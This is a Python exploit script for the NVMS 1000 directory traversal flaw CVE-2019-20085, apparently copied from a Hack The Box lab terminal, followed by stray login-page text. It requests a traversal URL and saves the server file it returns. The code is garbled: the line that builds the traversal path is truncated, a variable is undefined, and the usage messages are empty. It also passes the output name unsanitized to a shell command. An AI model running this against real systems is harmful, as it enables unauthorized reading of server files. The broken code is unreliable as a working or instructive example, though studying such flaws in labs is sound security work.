 zerox30@zeroX30: ~/HTB/OSCP/ServMon 162x48
#!/usr/bin/python3
# Written by: Z3R0x30
# Description: GET ../ LFI (Local File Inclusion) attack on NVMS 1000
# CVE: CVE-2019-20085
########################################################################
# Importing necessary modules
import os, time
import sys
import requests
# Trying to get arguments - ./exploit <url> <filename> <output_file>
try:
    path = sys.argv[1]
    filename = sys.argv[2]
    output_file = sys.argv[3]
except IndexError:
    print("Usage: ./NVMS_Z3R0x30_exploit.py ")
    print("Example: ./NVMS_Z3R0x30_exploit.py ")
    sys.exit(-1)
tr "
url = path+ name
# Requesting the URL
content = requests.get(url)
if content.status_code == 200:
    print("\n")
    print("Yay, exploit was successful!")
    time.sleep(1)
    print("Saving output...")
    os.system("touch " + output_file)
    with open(output_file, "r+") as f:
        f.write(content.text)
else:
    print("Ugh! Host not vulnerable to Directory Traversal!")
~
~
Nadine
Please input password
Login
User name or password error!